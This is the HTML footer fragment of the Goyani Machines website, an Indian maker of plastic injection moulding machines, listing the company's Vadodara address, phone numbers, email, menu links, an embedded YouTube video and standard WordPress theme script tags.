		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-2" class="widget widget_text"><h2 class="widget-title">GOYANI MACHINES</h2>			<div class="textwidget"><p>The House Of Plastic Injection Moulding Machines 60 To 400 H<br />
(PLC, VDP &amp; SERVO DRIVE BASED)</p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="text-3" class="widget widget_text"><h2 class="widget-title">GET IN TOUCH</h2>			<div class="textwidget"><p>986/6, GIDC Estate, Makarpura<br />
Vadodara-390020, Gujarat, India.<br />
+91-98250 25350<br />
+91-95375 15543<br />
goyanimachines@gmail.com<br />
goyanigroup.in</p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="text-4" class="widget widget_text"><h2 class="widget-title">MENU</h2>			<div class="textwidget"><p><span style="color: #02aab3;"><a href="https://goyanigroup.in/">Home</a><br />
<a href="https://goyanigroup.in/about-us/">About Us</a><br />
<a href="https://goyanigroup.in/products/">Products</a><br />
<a href="https://goyanigroup.in/technical-specification/">Technical Specification</a><br />
<a href="https://goyanigroup.in/infrastructure/">Infrastructure</a><br />
<a href="https://goyanigroup.in/contact-us/">Contact Us</a></span></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">SUBSCRIBE US</h2><div class="textwidget custom-html-widget"><iframe width="300" height="180" src="https://www.youtube.com/embed/v4cxj6tSty8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--left">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p> Copyright © 2025 <a href="https://goyanigroup.in/" title="Goyani Group">Goyani Group</a>. </p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
<script type="text/javascript" src="https://goyanigroup.in/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://goyanigroup.in/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://goyanigroup.in/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.4.7" id="zakra-custom-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-08 22:32:32 -->